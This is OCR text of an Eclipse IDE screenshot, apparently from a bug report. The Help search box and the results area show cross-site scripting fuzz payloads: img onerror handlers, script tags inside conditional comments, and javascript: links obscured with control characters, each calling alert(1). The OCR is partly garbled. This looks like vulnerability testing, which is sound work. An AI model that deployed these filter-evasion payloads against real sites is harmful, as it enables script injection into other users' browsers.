 r0efsjcarviapstc - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Exp...
There are no projects in your
workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
Tas...
Find
All
Ou...
There is no active
editor that provides an
outline.
Help
Contents Search
Related Topics Bookmarks
Index
Search expression:
src=x onerror=javascript:alert1)>
Go
>DEF
<--[if]><script>javascript:alert1)</script -->
<img\x32src=x onerror=javascript:alert1)>
<img\x11src=x onerror=javascript:alert1)>
<img src=jav ascript:alertxss);>
<a href=\x10javascript:javascript:alert1) id=fuzz
<a href=\x0ajavascript:javascript:alert1) id=fuzz
1)</script>
Problems @ Javadoc Declaration